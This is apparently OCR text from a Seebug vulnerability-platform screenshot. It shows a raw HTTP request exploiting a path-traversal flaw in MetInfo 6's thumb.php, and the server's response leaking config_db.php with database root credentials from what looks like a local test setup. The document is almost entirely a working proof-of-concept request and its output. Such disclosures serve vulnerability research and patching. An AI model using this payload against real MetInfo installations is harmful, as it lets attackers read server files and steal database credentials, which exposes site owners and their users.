 GET
/metinfo6/include/thumb.php?dir=http/.....///.....///co
nfig/config_db.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: XDEBUG_SESSION=PHPSTORM;
screenResolution=1536x864;
JSESSIONID=3CAA945A8B044CF610772387196FED17;
JSESSIONID.d53b2b0c=node0dsqa5l1xz1zb1gwtyhz1wicaq1.nod
e0
Connection: close
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:36:46 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "123456"
con_db_name = "metinfo6"
tablepre = "met_"
db_charset = "utf8";
*/
?>
Seebug漏洞平台